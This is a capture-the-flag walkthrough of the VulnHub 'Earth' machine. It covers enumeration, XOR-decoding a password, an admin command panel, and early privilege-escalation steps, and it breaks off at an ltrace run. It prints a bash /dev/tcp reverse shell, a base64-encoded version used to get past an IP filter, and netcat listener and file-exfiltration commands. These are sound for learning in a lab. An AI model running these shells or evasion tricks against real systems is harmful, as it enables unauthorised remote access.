
Intro
Earth is an easy box freely available on the vulnhub website. The author of the machine defines it as a little bit on the harder side of the easy category and as always, there are two flags on the machine -
- User flag
- Root flag
So let’s begin!
Enumeration
To begin with, we will start a quick nmap scan to identify all the open ports and possibly all the services which are running on those open ports as well. In this case I will scan all the open port upto the port 10000.
1
nmap -sC -sV -v -p-10000 --open -oN nmap_scan 10.0.2.7
Here is a quick description of all the tags used -
- -sC: Instrcut nmap to use all the default scripts
- -sV: Help identifying the services running on the open ports
- -v: Gives a verbose output
- -p: Specify which port range to scan. Adding -10000 will scan first 10000 ports
- –open: Only show open ports
- -oN: Specify output file

In the nmap scan, the SSL certificate provides us with two hostnames.
1
2
 ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
 Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
We have to add these two hostnames to our /etc/hosts file. You can use your favourite text editor to edit it. I will be using nano.
1
sudo nano /etc/hosts


Now that we have added the hostnames, we can navigate the websites. Upon visiting earth.local, we are greeted by an earth messaging service. Here we can send the messages to “earth” and we can also see our sent message in an encrypted form.

Let’s take a look at the other website now
Let’s check for robots.txt on both websites. And we seem to have stumbled upon something on the test site.

After manually trying all the extensions for the testingnotes page, testingnotes.txt seems to be working.

It shows us a couple of interesting things. One being that XOR is used to encrypt all the sent messages and there is another file called testdata.txt which include the key value to the encryption. And at last, we have the username to the admin portal which is “terra”.
Checking the testdata.txt we can see the possible key for the XOR encryption

Let’s head on to CyberChef and try to decode the sent message to see if they hold anything useful. Also don’t forget to change the value of XOR key from hex to UTF-8.

Out of the three sent messages(found on earth.local), the third message seem to repeat a single phrase over and over. Let’s try it on the admin portal.
Exploitation
To look for admin portal we can use a tool like gobuster but in this case, I just visited the /admin on earth.local and there we had the admin page. We were able to login on the admin panel by using the following credentials
1
terra:earthclimatechangebad4humans

The admin portal is simple. We have a basic shell and we can run commands on the server. So let’s try to get a quick reverse shell!
I will be using the following basic reverse shell
1
sh -i >& /dev/tcp/10.0.2.5/9001 0>&1
Now before we execute this on the server, we should also start a listener on our local machine.
1
nc -lvnp 9001
But our command failed. It seems there is a protection method in place which forbids us from making a remote connection.
Upon tinkering with it a little bit more, it seems to trigger the above error message whenever an IP address is involved in the command

It means that we can still pass our reverse shell and it most likely will execute it but we first have to encode it. We can easily base64 encode our shell by using the following command or if you prefer, you can use an online encoder/decoder as well.
1
echo "sh -i >& /dev/tcp/10.0.2.5/9001 0>&1" | base64

Now to execute this on the remote server we can run the following command in the commandline tool present on the admin portal.(Make sure your listener is running and base64 encode your own reverse shell!)
1
echo "c2ggLWkgPiYgL2Rldi90Y3AvMTAuMC4yLjUvOTAwMSAwPiYx==" | base64 -d | bash

After running the above command, we get a bare minimum shell as apache user.

Let’s try to stabilise our shell, for that, first let’s look for python and then using the following commands, we can stabilise our reverse shell.
Stabilising the shell is not a necessary thing to do but in some cases we might have to use the same shell for quite some time so it might not be the best experience to work with an incomplete shell with missing features like Tab auto-complete and many more. We can use the following sequence of commands to stabilise our shell.
1
which python
And if python or python3 is present -
1
2
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
After that, we have to background the shell using CTRL-Z and then use the following command to bring the shell back.
1
stty raw -echo;fg;reset

It is still not the best of the shells but it is significantly better than what we got before.
Privilege Escalation

Before I worked with the privilege escalation part, I decided to look for the user flag. And while looking for non-default directories, we can see in the /var/earth_web directory we have our user flag
In the home folder we have no luck because the directories are totally inaccessible by the apache user. Now the best thing left for us to do is to look for files with SUID bits. You can read about SUID bits and other permissions on the following website
To find the binaries with SUID bit, we can use the following command
1
find / -perm -u=s -type f 2>/dev/null

The reset root binary really stands out. Let’s see what does it do.

It seems to be calling for some triggers. But as such we dont know anything about them. First of all let’s get the file to our local machine and see what it has.

We will be using nc utility to transfer the binary. On our local machine run the following command to start a listener
1
nc -lp 9002 > reset_root
On the remote server run the following command
1
nc -w 3 your_ip port < /usr/bin/reset_root
And as you can see, we received the file.
Now to look for the “triggers” for the execution of the reset_root binary, we are going to use the ltrace utility.
ltrace is a simple program which is going to execute the binary until or unless it exits. It will tell us about all the library calls and intercept the system calls made by the binary.
First we have to make the reset_root binary executable.
1
chmod +x reset_root
Next we will execute the ltrace utility.
1
ltrace ./reset_root
